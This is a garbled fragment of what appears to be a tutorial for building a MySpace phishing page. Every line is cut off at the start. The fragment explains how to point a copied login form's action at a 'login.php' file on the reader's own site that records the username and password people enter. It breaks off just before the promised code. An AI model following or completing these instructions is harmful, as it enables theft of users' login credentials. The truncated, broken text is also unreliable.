
 ​ERpc3BsYXkkY3RsMDAkTG9naW5fSW1hZ2VCdXR0b24=" />
.myspace.com/index.cfm?fuseaction=login.process"' refers to the
x.cfm?fuseaction=login.process"
n it would take the values in the username and password boxes,
/secure.myspace.com/index.cfm?fuseaction=login.process' file.
ill take the values in the username in password boxes, and
le on your site(which doesn't exist yet).
in.php' file that contains a function that writes down the
ment.
ut the quotes) and paste the following code in it: